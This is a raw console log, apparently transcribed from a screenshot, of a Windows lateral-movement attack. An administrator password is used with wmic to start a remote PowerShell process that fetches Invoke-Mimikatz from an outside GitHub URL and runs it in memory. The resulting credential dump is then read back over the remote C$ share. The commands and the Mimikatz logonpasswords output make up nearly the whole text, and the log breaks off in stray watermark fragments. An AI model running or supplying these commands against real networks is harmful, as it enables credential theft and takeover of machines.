 PS C:\Users\Administrator> wmic /user:"administrator" /PASSWORD:"3edc7UJM" /NODE:10.100.18.21 PROCES
S CALL CREATE "PowerShell -exec bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.gi
thubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mim
ikatz | Out-File C:\\Users\\Administrator\\Desktop\\wmic.txt"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 3648;
ReturnValue = 0;
};
PS C:\Users\Administrator> type \\10.100.18.21\c$\Users\Administrator\Desktop\wmic.txt
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 52720 (00000000:0000cdf0)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2019/3/21 17:33:14
SID : S-1-5-90-1
msv :
tspkg :
wdigest :
* Username : WIN-R3O353VEF3M$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp : KO
credman :
Authentication Id : 0 ; 15520146 (00000000:00ecd192)
激活
转到"控
Windo